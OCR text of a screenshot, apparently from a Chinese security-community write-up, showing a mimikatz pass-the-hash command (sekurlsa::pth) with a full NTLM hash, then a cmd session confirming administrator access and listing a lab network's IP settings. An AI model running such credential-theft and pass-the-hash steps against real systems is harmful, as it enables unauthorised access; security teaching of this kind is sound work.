 mimikatz 2.1.1 x64 (oe.eo)
Privilege '20' OK
mimikatz # sekurlsa::pth /user:DD /domain:. /ntlm:35
4c
user : DD
domain : .
program : cmd.exe
impers. : no
NTLM : 35c83173a6fb6d142b0359381d5cc84c
| PID 164
| TID 2804
| LSA Process is now R/W
| LUID 0 ; 1062116 (00000000:001034e4)
\_ msv1_0 - data copy @ 0000001E97590E00 : OK !
\_ kerberos - data copy @ 0000001E9753CBC8
\_ aes256_hmac -> null
\_ aes128_hmac -> null
\_ rc4_hmac_nt OK
\_ rc4_hmac_old OK
\_ rc4_md4 OK
\_ rc4_hmac_nt_exp OK
\_ rc4_hmac_old_exp OK
\_ *Password replace @ 0000001E97590B78 (16) -> n
mimikatz #
搜索"x64"
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
win-q2jr4murgs0\administrator
C:\Windows\system32>ipconfig
Windows IP 配置
以太网适配器 Ethernet0:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::c06f:3eea:4e79:ac7%12
IPv4 地址 . . . . . . . . . . . . : 192.168.52.140
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.52.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
HACK之道
先知社区